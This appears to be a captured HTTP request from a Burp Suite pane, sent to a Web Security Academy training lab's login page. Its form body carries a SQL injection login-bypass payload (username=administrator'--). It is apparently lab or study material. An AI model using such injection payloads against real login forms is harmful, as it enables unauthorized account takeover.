 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0afb00ff04c843ba81e207ca0069001b.web-security-academy.net
3 Cookie: session=BM4gc4VSJgrex4IFk3AcfhfAGg7SAfql
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0afb00ff04c843ba81e207ca0069001b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0afb00ff04c843ba81e207ca0069001b.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=djaDrJAatDVtekP8m4mKn2IVdE0ncIJS&username=administrator'--&password=notreal